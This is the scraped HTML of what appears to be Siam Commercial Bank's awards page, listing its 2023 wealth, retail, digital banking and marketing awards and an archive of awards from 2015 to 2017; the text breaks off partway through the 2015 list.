                        <p><p id="isPasted">SCB WEALTH distinguished itself within the personal banking sector by securing an impressive total of 11&nbsp;awards from five globally renowned financial institutions and investment publisher in Europe and Asia. This achievement underscores our excellence in digital banking, particularly through innovation and the development of intelligent platforms. Leveraging data analytics for investment insights and providing bespoke customer portfolio management (Personalized Asset Allocation), SCB WEALTH has truly embodied the ethos of "Digital Wealth with Human Touch." awards include:</p><ul><li>Best Domestic Private Bank - Digital Innovation and Services From Asian Private Banker&nbsp;</li><li>Most Innovative Wealth Management Bank -Thailand From&nbsp;International Finance Awards</li><li>Best Wealth Digital Technology From&nbsp;Citywire</li><li>Best Private Bank – Digitally Empowering RMs From&nbsp;Global Private Banking</li><li>Digital Wealth Manager of the Year From&nbsp;The Asset<br><br></li></ul><p>AND &nbsp;six &nbsp;awards, further cementing our status as an organization with highly skilled and knowledgeable personal financial advisors (RMs) who excel in providing investment advice and selecting high-potential financial products that meet the diverse needs of our clients. include:</p><ul><li>Citywire Top 25 ASEAN Selectors - recognizing Mr. Sornchai Suneta, CFA, SCB Wealth Chief Investment Officer, as one of the top 25 individuals within the ASEAN Selectors, acknowledged for his investment expertise and trusted by high-net-worth client groups.</li><li>Best Domestic Private Bank - CIO Office &nbsp; From&nbsp;Asian Private Banker</li><li>Best Domestic Private Bank - Discretionary Portfolio &nbsp;From&nbsp;Asian Private Banker</li><li>Best Socially Responsible Bank - Thailand From&nbsp;International Finance</li><li>Best Clients Experience From&nbsp;Citywire</li><li>Best CIO Office SCB WEALTH &nbsp;From&nbsp;Citywire</li></ul><p>&nbsp;</p><p>Retail Banking our dedication to providing exceptional services to our personal banking customers was recognized on a global scale, earning us seven prestigious awards from four leading international platforms. These accolades affirm our commitment to excellence, innovation, and customer satisfaction in the retail banking sector.</p><ul><li>Best Retail Bank – Thailand) From&nbsp;Retail Banker International&nbsp;</li><li>Best Mortgage Offering From&nbsp;Retail Banker International&nbsp;</li><li>Best Retail Bank Thailand 2023&nbsp;From&nbsp;World Economic Magazine&nbsp;</li><li>Most Innovative Retail Bank Thailand 2023&nbsp;From&nbsp;World Economic Magazine&nbsp;</li><li>Best Retail Bank for Digital CX &nbsp;From&nbsp;The Digital Banker&nbsp;</li><li>Best Digital CX Partner - Retail Bank &nbsp;From The Digital Banker&nbsp;</li><li>Excellence in Omni-Channel Integration The Retail Banker International Asia Trailblazer Awards 2023</li></ul><p>&nbsp;</p></p>
            </div>
        </div>
</div>




    












<div class="collapse-item fn-box-spacing"     >
        <div class="collapse-header ga_product_expand_text"><span class="ga_product_expand_text">DIGITAL BANKING</span></div>
    <div class="collapse-inner grey" style="display: none;  ">
            <div class="collapse-content ">
                        <p><p id="isPasted">Digital Banking was prominently recognized, earning us seven prestigious awards that underscore our comprehensive capabilities as a full-service digital bank. These awards celebrate our innovative financial products and digital innovations, marking significant milestones in our journey towards digital transformation.</p><ul class="decimal_type"><li>Thailand’s Best Bank for Digital Solutions 2023) From&nbsp;Asiamoney&nbsp;</li><li>Best Digital Bank Award for Thailand for 2023 &nbsp;Best Innovation and Transformation From&nbsp;Global Finance</li><li>Digital CX Awards 2023&nbsp;bestowed by The Digital Banker for our exceptional seamless customer service experience. This award acknowledges our success in creating an outstanding digital customer journey, enhancing customer interactions across all digital platforms. From The Digital Banker</li><li>Special Award for Digital Innovation From&nbsp;Future Enterprise Awards&nbsp;</li><li>Asian Experience Awards 2023&nbsp;From Asian Business Review</li><li>Best LINE Today in Bank &amp; Finance From&nbsp;LINE Thailand Awards 2022</li><li>No.1 Brand in Mobile Banking 2023 our SCB EASY product, awarded From Marketeer.<br><br><br></li></ul></p>
            </div>
        </div>
</div>




    












<div class="collapse-item fn-box-spacing"     >
        <div class="collapse-header ga_product_expand_text"><span class="ga_product_expand_text">MARKETING</span></div>
    <div class="collapse-inner grey" style="display: none;  ">
            <div class="collapse-content ">
                        <p><p id="isPasted">our innovative marketing strategies and campaigns have been recognized with 12 prestigious marketing awards, affirming our outstanding performance in capturing the hearts and minds of our target audiences. These accolades underscore our commitment to excellence in marketing, showcasing our ability to engage customers through creative and impactful ideas.</p><ul><li>Top Brand Award on Social Media for the 8th consecutive year at the 11th THAILAND SOCIAL AWARDS for our TikTok “SCB Thailand” channel.&nbsp;</li><li>Best Financial &amp; Investment Influencer (SCB Thailand)<br>&nbsp;<br>&nbsp;</li></ul><p><strong>At the Marketing Excellence Awards 2023, we were honored with nine awards across various categories:</strong></p><p>&nbsp;<strong>Silver Level:</strong></p><ul><li>Excellence in Brand Strategy our SCB EASY App: “No more Shame, No more Pretense”</li><li>Excellence in Consumer Insights/Market Research our SCB EASY App: “No more Shame, No more Pretense”</li><li>Excellence in CSR/Cause Marketing our SCB Mae Manee Together We Canwe can</li><li>Excellence in Marketing Innovation our “Manee Social Commerce”</li><li>Excellence in Data-Driven Marketing our SCB EASY App: “No more Shame, No more Pretense”</li><li>Excellence in Media Strategy our SCB EASY App: “No more Shame, No more Pretense”</li><li>Excellence in Omnichannel our “Mae Manee Application”</li></ul><p><strong>Bronze</strong></p><ul><li>Excellence in Marketing to a Specific Audience Our&nbsp;SCB EASY App: “No more Shame, No more Pretense”</li><li>Excellence in eCommerce Marketing Our&nbsp;“Mae Manee Application”</li></ul><p><br><strong>Money &amp; Banking Awards 2023</strong></p><ul><li>Excellence Design Awardsawards 2023 at the MONEY EXPO, recognizing our exceptional design and presentation in financial exhibitions, further establishing our brand's reputation for excellence in financial services marketing.<br><br><br></li></ul></p>
            </div>
        </div>
</div>




    












<div class="collapse-item fn-box-spacing"     >
        <div class="collapse-header ga_product_expand_text"><span class="ga_product_expand_text">OTHER</span></div>
    <div class="collapse-inner grey" style="display: none;  ">
            <div class="collapse-content ">
                        <p><ul id="isPasted"><li>Asia’s Best CSR at the 13th Asian Excellence Award 2023, hosted by Corporate Governance Asia, a leading magazine&nbsp;</li><li>Most Attractive Employer 2023 over 30 years from the Future Trends Corporates Awards 2023..</li><li>Most Attractive Employer 2023 under 30 years from the Future Trends Corporates Awards 2023.&nbsp;</li><li>Corporate of the Future 2023 from the Future Trends Corporates Awards 2023</li><li>Leader of Leader 2023: Mr. Kris Chantanotoke from the Future Trends Corporates Awards 2023.</li><li>Outstanding Contribution To Banking Sector Thailand 2023 - Mr. Kris Chantanotoke<br><br><br></li></ul></p>
            </div>
        </div>
</div>




    


</div>
											</div>
										</section>
									</div>



									<div class="row">
										<div class="col-md-12">
											
<div>
    








<div class="fn-box-spacing"      >
    <h2 class="title-primary">Awards Archive</h2>
    <div class="row">
        <section class="col-md-12">
            <section data-tab="" class="awards">
                <header class="hidden-xs hidden-sm">
                    <ul data-tab-header="">
                            <li>
                                <a href="#awards-tab-1" title="2017" data-id="1" class="active">2017</a>
                            </li>
                            <li>
                                <a href="#awards-tab-2" title="2016" data-id="2" class="">2016</a>
                            </li>
                            <li>
                                <a href="#awards-tab-3" title="2015" data-id="3" class="">2015</a>
                            </li>
                            <li>
                                <a href="#awards-tab-4" title="2014" data-id="4" class="">2014</a>
                            </li>
                            <li>
                                <a href="#awards-tab-5" title="2013" data-id="5" class="">2013</a>
                            </li>
                    </ul>
                </header>
                <section data-tab-content="" class="requirement-list">
                        <div id="awards-tab-1" class="inner active mobile-tab-item">
                            <div class="row">
                                <div class="col-md-12">
                                    <section data-accordion="" class="awards mar-top">
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>BEST BANK IN THAILAND AWARDS FROM TEN INSTITUTIONS</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Global Finance (U.S.)(12th consecutive year)</li>
	<li>Euromoney Awards (U.K.)(10th year)</li>
	<li>The Banker Awards 2017 (U.K.)</li>
	<li>Finance Asia Country Awards (H.K.)(7th year)</li>
	<li>Alpha Southeast Asia (H.K.)</li>
	<li>The Asset Triple A - Country Awards 2017 (H.K.)(10th consecutive year)</li>
	<li>AsiaMoney (H.K.)(4th year)</li>
	<li>AsiaMoney - New Silk Road Finance Awards 2017 (H.K.)</li>
	<li>Money &amp; Banking Awards 2017 (14th year)</li>
	<li>Corporate Treasurer Awards 2017 (H.K.)</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>AWARDS FOR EXCELLENCE IN FINANCIAL PERFORMANCE AND MANAGEMENT</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Asia&#39;s Best CEO by Corporate Governance Asia (H.K.)</li>
	<li>Asia&#39;s Best CFO by Corporate Governance Asia (H.K.)(6th consecutive year)</li>
	<li>Best Investor Relations Company by Corporate Governance Asia (H.K.)(8th consecutive year)</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>AWARDS WON BY BUSINESS GROUPS - WHOLESALE BANKING GROUP</span>
                                                </div>
                                                <div class="collapse-inner">
<h3 class="sub-title-2">WHOLESALE BANKING GROUP FROM THE ASSET (H.K.)</h3>

<ul class="list-default text-medium">
	<li>Best Domestic Custodian (11th year)</li>
	<li>Best Cash Management Solution for Thai Airways (Thailand)</li>
	<li>Best Cash Management Solution for True (Thailand)</li>
	<li>Best Renminbi Bank</li>
	<li>Best in Treasury and Working Capital</li>
	<li>Best Risk Management Bank</li>
	<li>Best Bond (Laos - Ministry of Finance)</li>
	<li>Best Bond Adviser</li>
	<li>Best Corporate and Institutional Bank - Domestic</li>
	<li>Best Syndicated Loan (Vietnam - Petro Vietnam Gas)</li>
	<li>Mining deal of the year (Thailand - Thai Kali Company)</li>
	<li>Best FX Solutions for IRPC (Thailand)</li>
</ul>

<h3 class="sub-title-2">WHOLESALE BANKING GROUP FROM FINANCE ASIA (H.K.)</h3>

<ul class="list-default text-medium">
	<li>Best Investment Bank (4th consecutive year)</li>
	<li>Best DCM House</li>
</ul>

<h3 class="sub-title-2">WHOLESALE BANKING GROUP FROM ASIAMONEY (H.K.)</h3>

<ul class="list-default text-medium">
	<li>Best Corporate and Investment Bank</li>
	<li>Best Cash Management Customer Satisfaction Awards 2017&ndash; Best Bank in Thailand</li>
	<li>Best Cash Management Customer Satisfaction Awards 2017&ndash; Best Thai Bank for Asian Clients</li>
</ul>

<h3 class="sub-title-2">WHOLESALE BANKING GROUP FROM ALPHA SEA (H.K.)</h3>

<ul class="list-default text-medium">
	<li>Best IPO Deal for Retail Investors in Southeast Asia 2017</li>
	<li>Best REIT Deal in Southeast Asia 2017</li>
	<li>Best Foreign Currency Sovereign Bond Deal in Southeast Asia 2017</li>
</ul>

<h3 class="sub-title-2">WHOLESALE BANKING GROUP FROM ASIA RISK MAGAZINE (H.K.)</h3>

<ul class="list-default text-medium">
	<li>House of the Year (5th consecutive year)</li>
</ul>

<h3 class="sub-title-2">WHOLESALE BANKING GROUP FROM GLOBAL FINANCE (U.S.)</h3>

<ul class="list-default text-medium">
	<li>Best Investment Bank (4th year)</li>
</ul>

<h3 class="sub-title-2">WHOLESALE BANKING GROUP FROM EUROMONEY (U.K.)</h3>

<ul class="list-default text-medium">
	<li>No.1 Market Leader in Thailand for Cash Management products and services</li>
</ul>

<h3 class="sub-title-2">WHOLESALE BANKING GROUP FROM THE EUROPEAN MAGAZINE (U.K.)</h3>

<ul class="list-default text-medium">
	<li>Best Transaction Banking Services &ndash; Thailand 2017</li>
</ul>

<h3 class="sub-title-2">WHOLESALE BANKING GROUP FROM THE STOCK EXCHANGE OF THAILAND</h3>

<ul class="list-default text-medium">
	<li>Best Deal of the Year Award</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>AWARDS WON BY BUSINESS GROUPS - BUSINESS BANKING GROUP (SME)</span>
                                                </div>
                                                <div class="collapse-inner">
<ul>
	<li>Best SME Bank จาก Alpha SEA (H.K.) (6th consecutive year)</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>AWARDS WON BY BUSINESS GROUPS - RETAIL BANKING GROUP</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Best Private Bank จาก Finance Asia (H.K.) (5th year)</li>
	<li>Best Private Bank จาก The Asset (H.K.)</li>
	<li>Global Private Banking Awards ) by  The Banker (U.K.)</li>
	<li>Best Domestic Private Bank (Thailand) ) by The Banker (U.K.)</li>
	<li>Best Wealth Manager (Thailand)  by The Asset (H.K.)</li>
	<li>Best Private Bank by  Global Finance (U.S.)</li>
	<li>Best Private Bank for Super affluent clients by Euromoney (U.K.)</li>
</ul>                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>DIGITAL BANKING, MARKETING &amp; SOCIAL NETWORK AWARDS</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Best Client On-boarding Initiative (Customer Experience in Financial Services 2017): Private Banker (S.G.)</li>
	<li>Best Brand Engagement (Customer Experience in Financial Services 2017): Private Banker (S.G.)</li>
	<li>Best Customer Experience - Cards (Customer Experience in Financial Services 2017): Private Banker (S.G.)</li>
	<li>Best Product or Service Innovation (Customer Experience in Financial Services 2017): Private Banker (S.G.)</li>
	<li>Best New Product, Service or Innovation Launch 2017: RBI Asia Trailblazer (S.G.)</li>
	<li>Digital Bank of the Year, Thailand: The Asset Triple A Digital Awards 2017 (H.K.)</li>
	<li>Best Retail Mobile Banking Experience, Thailand: The Asset Triple A Digital Awards 2017 (H.K.)</li>
	<li>Most Innovative ATM Project, Thailand, (Cardless ATM): The Asset Triple A Digital Awards 2017 (H.K.)</li>
	<li>Most Innovative Mobile Banking Application, Thailand, (SCB Easy): The Asset Triple A Digital Awards 2017 (H.K.)</li>
	<li>Digital Banker of the Year (Mr. Tana &ldquo;Tommy&rdquo; Pothikamjorn): The Asset Triple A Digital Awards 2017 (H.K.)</li>
	<li>The Social Media Initiative of the Year: The Asian Banker (S.G.)</li>
	<li>Best Social Media Marketing Campaign 2017: RBI Asia Trailblazer (S.G.)</li>
	<li>Excellence in Social Media and Customer Relations and Brand Engagement 2017: RBI Asia Trailblazer (S.G.)</li>
	<li>The Best Brand Performance by platform &quot;Twitter&quot;: Thailand Zocial Awards 2017</li>
	<li>The Best Brand Performance by category &quot;Banking&quot;: Thailand Zocial Awards 2017</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>OTHER AWARDS</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Best Affinity Co-Branded Program: Private Banker (S.G.)</li>
	<li>DRIVE AWARD 2017 &ndash; Final List (Drive Award Finance): MBA Chula Alumni</li>
	<li>Certificate of Membership 2017: Thailand&rsquo;s Private Sector Collective Action Coalition against Corruption (CAC)</li>
	<li>Thailand Sustainability Investment Awards 2017: The Stock Exchange of Thailand (SET)</li>
</ul>

<h3 class="sub-title-2">AFFILIATED CORPORATIONS</h3>

<ul class="list-default text-medium">
	<li>Best Prime Broker (Thailand) by The Asset (H.K.) (3rd consecutive year)</li>
	<li>Best Brokerage (Thailand) by The Asset (H.K.)</li>
	<li>Best Broker in Thailand by Finance Asia (H.K.)</li>
	<li>SET Award of Honor (3rd consecutive year)</li>
	<li>Best Asset &amp; Fund Manager by Alpha SEA (3rd consecutive year)</li>
</ul>
                                                </div>
                                            </div>
                                    </section>
                                </div>
                            </div>
                        </div>
                        <div id="awards-tab-2" class="inner  mobile-tab-item">
                            <div class="row">
                                <div class="col-md-12">
                                    <section data-accordion="" class="awards mar-top">
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>Best Bank</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Best Bank in Thailand by Global Finance (US) 11th consecutive year (2006-2016)</li>
	<li>Best Domestic Bank (20th Anniversary) from Finance Asia (since 2001)</li>
	<li>Best Domestic Bank in Thailand (9th) from The Asset</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>WBG</span>
                                                </div>
                                                <div class="collapse-inner">
<h3 class="sub-title-2">IB</h3>

<ul class="list-default text-medium">
	<li>Best Investment Bank in Thailand, 3rd consecutive year (2014-2016) from FinanceAsia</li>
	<li>Best Equity House from Alpha SEA (H.K.), 3rd consecutive year (2014-2016)</li>
	<li>Thailand&rsquo;s Best Bank Overall for Real Estate services 2016 in Euromoney (UK), 2nd consecutive year (2015-2016)</li>
	<li>Thailand&rsquo;s Best Bank M &amp; A Advisory for Real Estate services 2016 in Euromoney</li>
	<li>Best equity House in Thailand from The Asset</li>
	<li>Best ECM Bank in Southeast Asia</li>
</ul>

<h3 class="sub-title-2">Capital Market</h3>

<ul class="list-default text-medium">
	<li>Syndicated Loan House of the Year Thailand 2015 - Asia Pacific Loan Market Association</li>
	<li>Best Bond House 2016 from Thai BMA</li>
	<li>Top Underwriter from Thai BMA, 7th consecutive year (2010-2016)</li>
	<li>Deal of the Year (Berli Juker) from Thai BMA</li>
	<li>Best Country Deal from Asiamoney (Mizuho Bank BT 3 Billion bond due 2018)</li>
	<li>Best DCM House in Thailand 2016 from FinanceAsia</li>
	<li>Best ECM House in Thailand 2016 from FinanceAsia</li>
	<li>Best Domestic Bond House (20th Anniversary) from FinanceAsia (since 2001)</li>
	<li>Best energy/ renewable energy Deal, Municipal Solid Waste from The Asset</li>
	<li>Thailand Bond House of the Year by IFR (4th)</li>
	<li>Best Bond House in Thailand from The Asset</li>
	<li>Best local currency bond, Thailand, for Bangkok Expressway &amp; Metro pcl 15 billion baht private placement, in which Siam Commercial Bank has acted as one of the lead arranger and sole bookrunner from The Asset</li>
	<li>Best acquisition financing, Thailand, for Berli Jucker pcl &euro;3.2 billion and 88 billion baht loan facilities, in which Siam Commercial Bank has acted as one of the mandated lead arranger (THB facility) from The Asset</li>
</ul>

<h3 class="sub-title-2">Financial Market</h3>

<ul class="list-default text-medium">
	<li>Best Domestic Custodian from The Asset (H.K.), 10th consecutive year (2007-2016)</li>
	<li>Best Foreign Exchange Provider 2016 (9th) by Global Finance (US)</li>
	<li>Best Local Cash Management Bank for S-M-L Corporates (11th years) by Asiamoney</li>
	<li>Best Local Currency Cash Management Banks as voted by Financial Institutions by Asiamoney</li>
	<li>House of the Year, Thailand from Asiarisk HK (4th consecutive year)</li>
</ul>

<h3 class="sub-title-2">Transactional Market</h3>

<ul class="list-default text-medium">
	<li>Best in Treasury and Working Capital-Risk Management in Thailand by The Asset Triple A Trasury, Trade and Risk Management</li>
	<li>Best Trade Finance Bank in Thailand by The Asset Triple A Trasury, Trade and Risk Management</li>
	<li>Best Risk Management Solution in Thailand (PTT) by The Asset Triple A Trasury, Trade and Risk Management</li>
	<li>The Innovators 2016 in Corporate Finance for the Automated Cash Management Solution PTT Cash Easy product by Global Finance</li>
	<li>Euromoney Cash Management 2016</li>
	<li>Best Corporate and Institutional Ban- Domestic in Thailand from The Asset</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>BBG</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Thailand&#39;s Most Admired SME Bank Brand 2016: BrandAge Magazine</li>
	<li>Best SME Bank from Alpha SEA (H.K.), 5th consecutive year (2012-2016)</li>
	<li>SME Bank of the Year- Thailand from ABF Retail Banking Awards (S.G.), 5th consecutive year (2012-2016)</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>RBG</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>1st Retail Banker of the Year 2016 by Retail Banker International Asia Trailblazer Awards</li>
	<li>2nd Highly commended Best New Product, Service or Innovation Launch (Tap2Pay) 2016 by Retail Banker International Asia Trailblazer Awards</li>
	<li>Best Private Wealth Management from The Asset, 5th consecutive year (2012-2016)</li>
	<li>Best Private Bank Award in Thailand 2017 from Global Finance</li>
	<li>Best Private Bank Award in Thailand from Asian Private Banker</li>
	<li>No.1 in Thailand for Net-worth-specific services, super affluent clients (US$ million to US$ 5 million) from Euromoney Private Banking and Wealth Management Survey 2017</li>
	<li>No. 1 in Thailand for Investment Banking Capabilities from Euromoney Private Banking and Wealth Management Survey 2017</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>Subsidiaries</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Asset Management Company of the Year, Thailand (3 years) from The Asset</li>
	<li>&nbsp;Best Prime Broker, Thailand (2nd consecutive year) from The Asset</li>
	<li>Best Equity House in Thailand from Asiamoney (SCBS)</li>
	<li>Best Asset &amp; Fund Manager from Alpha SEA (H.K.), 2nd consecutive year (2015-2016)</li>
</ul>                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>Financial Performance &amp; Management Excellence </span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Asia&#39;s Best CFO (5th consecutive year) from Corporate Governance Asia</li>
	<li>Best Investor Relations Company (7th consecutive year) from Corporate Governance Asia</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>Others: IT/ HR/ CG/ CSR/ IR/ Branding</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Best CSR (2nd consecutive year) from Corporate Governance Asia</li>
	<li>Bronze Medal Winner for Best Customer Service by a large in house center in APAC 2016 from Contact Center World, Canada</li>
	<li>Runner Up for Large in house contact center in APAC 2016 from Contact Center World, Canada</li>
	<li>Best in Social Media from Global Finance, 2 years (2012, 2016)</li>
	<li>Sustainability Report Award 2016: Thai Listed Companies Association</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>Ranking</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Forbes Global 2000 by Forbes Asia</li>
	<li>300 Best Public Companies of the Year 2016 by Money &amp; Banking Awards 2017</li>
	<li>Thailand&#39;s Top Corporate Brand 2016: Chulalongkorn University&#39;s Faculty of Commerce and Accountancy (2011-2016)</li>
	<li>The Most Powerful Brand 2016: Chulalongkorn University&#39;s Faculty of Commerce and Accountancy (3rd year)</li>
	<li>Thailand Company of the Year 2016- Top15 from Charlton East Coles Corporate Performance Awards 2016, Singapore</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>Social Network / Digital Marketing</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Top Brand Engaged on Social Media: Thailand Zocial Award 2016 (3rd consecutive year)</li>
	<li>Digital Marketing from IBM Marketing Innovation Awards 2016, Singapore</li>
	<li>Best in Social Media from Global Finance 2016 World&#39;s Best Consumer Digital Banks in Asia-Pacific</li>
	<li>Best in Social Media from Global Finance 2016 World&#39;s Best Consumer Digital Banks (World)</li>
</ul>
                                                </div>
                                            </div>
                                    </section>
                                </div>
                            </div>
                        </div>
                        <div id="awards-tab-3" class="inner  mobile-tab-item">
                            <div class="row">
                                <div class="col-md-12">
                                    <section data-accordion="" class="awards mar-top">
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>Best Bank</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Best Bank of The Year : Money &amp; Banking Awards 2015 (13th time)</li>
	<li>Best Bank in Thailand from Global Finance (U.S.A.), 10th consecutive year</li>
	<li>Best Bank from Asiamoney (H.K.), 8 years</li>
	<li>Best Domestic Bank in Thailand (8th) from The Asset</li>
	<li>Business Bank Of The Year in Thailand from The European</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>WBG</span>
                                                </div>
                                                <div class="collapse-inner">
<h3 class="sub-title-2">IB</h3>

<ul class="list-default text-medium">
	<li>Best Investment Bank from FinanceAsia (H.K.), 2nd consecutive year (2014-2015)</li>
	<li>Best Equity House in Thailand from The Asset (H.K.), 2nd consecutive year (2014-2015)</li>
	<li>IPO deal of the year &ndash; Highly commended, Thailand, for EGAT Infrastructure Fund 20.855 billion baht IPO, in which Siam Commercial Bank has acted as the sole financial adviser and underwriter</li>
</ul>

<h3 class="sub-title-2">Capital Market</h3>

<ul class="list-default text-medium">
	<li>Top Underwriter from Thai BMA, 6th consecutive year (2010-2015)</li>
	<li>Best Domestic Custodian from The Asset (H.K.), 9th consecutive year (2007-2015)</li>
	<li>Best Debt House from Asiamoney (H.K.), 2nd consecutive year (2014-2015)</li>
	<li>Best domestic bond house, Thailand from The Asset (H.K.), 4 years (2009-2015)</li>
	<li>Project finance deal of the year - Laos, for Nam Ngiep 1 Power Company 10.292 billion baht and US$321 million syndicated loan facility, in which SCB was the mandated lead arrangers (Thai baht tranche) from The Asset</li>
	<li>Project finance deal of the year- Thailand, for Gulf VTP Company 59.40 billion baht project financing, in which SCB was the lender from the Asset</li>
	<li>Best hybrid securities, Thailand, Indorama Ventures 15 billion baht subordinated hybrid debentures, in which Siam Commercial Bank has acted as one of the joint lead arrangers</li>
	<li>Best Bond Deal Of the Year In Southeast Asia (CP All) from Alpha SEA</li>
	<li>Best IPO Deal&nbsp;Of the Year&nbsp;In Southeast Asia : Sole Lead Underwriter and Financial Advisor from Alpha SEA</li>
</ul>

<h3 class="sub-title-2">Financial Market</h3>

<ul class="list-default text-medium">
	<li>Best Foreign Exchange Bank from FinanceAsia (H.K.), 7 years</li>
	<li>Best Foreign Exchange Bank voted by Financial Institution from Asiamoney, 3rd consecutive year</li>
	<li>House of the Year, Thailand from Asiarisk HK (3rd consecutive year)</li>
	<li>Best Foreign Exchange Provider 2015 (8th) by Global Finance (US)</li>
</ul>

<h3 class="sub-title-2">Transactional Market</h3>

<ul class="list-default text-medium">
	<li>Best SME Trade Finance Solution - Saksiam Group, in Thailand from The Asset Triple A Treasury, Trade and Risk Management</li>
	<li>Best Renminbi Bank, Thailand from The Asset</li>
	<li>Best Trade Finance Solution in Thailand from The Asset</li>
	<li>Best Local Cash Management Bank for S-M-L Corporates (10th years) by Asiamoney</li>
	<li>Best Overall Domestic Cash Management Services for S-M-L Corporates (4th year) by Asiamoney</li>
	<li>Best Overall Cross-Border Cash Management Services for S-M-L Corporates (4th year) by Asiamoney</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>BBG</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Best SME Bank from Alpha SEA (H.K.), 4th consecutive year (2012-2015)</li>
	<li>SME Bank of the Year from Asian Banking and Finance (S.G.), 4th consecutive year (2012-2015)</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>RBG</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
   <li>Best Private Wealth Management from The Asset, 4th consecutive year (2012-2015)</li>
   <li>Best Private Bank from Euromoney Private Banking and Wealth Management Survey, 2nd consecutive  year (2014-2015)</li>
   <li>Best Private Wealth Management from The Banker, 2nd consecutive year (2014-2015)</li>
   <li>The Best E-Commerce Solution 2015 from Mastercard (SCB Virtual Prepaid Card)</li>
   <li>Asian Private Banker Awards for Distinction 2015</li>
</ul>                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>Subsidiaries</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
   <li>Best Prime Broker from The Asset (SCBS)</li>
   <li>Best Asset &amp; Fund Manager from Alpha SEA (SCBAM)</li>
   <li>Best Asset Managers for Corporaets in Thailand from Global Finance (SCBAM)</li>
   <li>Best Asset Management Company Awards: SET (SCBAM)(2th consecutive year)</li>
</ul>                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>Financial Performance &amp; Management Excellence </span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Best CFO from IAA (Thailand), 6th year</li>
	<li>Asia&#39;s Best CEO from Corporate Governance Asia (Hong Kong), 4th consecutive year</li>
	<li>Asia&#39;s Best CFO from Corporate Governance Asia (Hong Kong), 4th consecutive year</li>
	<li>Financial Management Excellence (3rd) by TMA</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>Others: IT/ HR/ CG/ CSR/ IR/ Branding</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Best Investor Relations Award from Corporate Governance Asia (Hong Kong), 6th consecutive year</li>
	<li>Best CSR Thailand from Corporate Governance Asia (Hong Kong)</li>
	<li>Thailand ICT Excellence Awards 2015 : Knowledge Management Projects by TMA</li>
	<li>Outstanding call centers awards (2nd year) : The Office of the Consumer Protection Board</li>
	<li>Top 50 CG Scorecard in Philippines Securities &amp; Exchange Commission</li>
	<li>Thailand&rsquo;s Best Bank Overall for Real Estate services for 2015 in Euromoney</li>
	<li>Sustainability Report Award 2015 : Thai Listed Companies Association</li>
	<li>Thailand Headlines by Mangu</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>Ranking</span>
                                                </div>
                                                <div class="collapse-inner">
<ul>
	<li>Thailand Top Company Awards from Business+</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>Social Network / Digital Marketing</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Best Use of Social Media (Highly Commended) from timetric</li>
